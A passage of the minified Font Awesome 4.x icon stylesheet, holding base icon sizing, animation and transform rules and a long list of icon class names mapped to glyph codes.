FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:befor